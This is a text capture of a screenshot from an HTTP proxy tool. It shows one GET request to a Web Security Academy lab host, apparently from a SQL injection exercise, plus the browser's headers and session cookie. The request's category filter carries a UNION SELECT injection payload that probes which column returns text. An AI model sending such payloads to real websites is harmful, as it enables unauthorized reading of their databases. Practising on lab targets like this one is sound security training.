 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'union select
null,'qDT6lI',null -- HTTP/2
2 Host: 0af900100311cfd28102020a00950066.web-security-academy.net
3 Cookie: session=EKgXvmK3wAXIbxCNz3Rfp7QG7ftivWCG
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af900100311cfd28102020a00950066.web-security-academy.net/filter?category=Cl
othing%2c+shoes+and+accessories
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i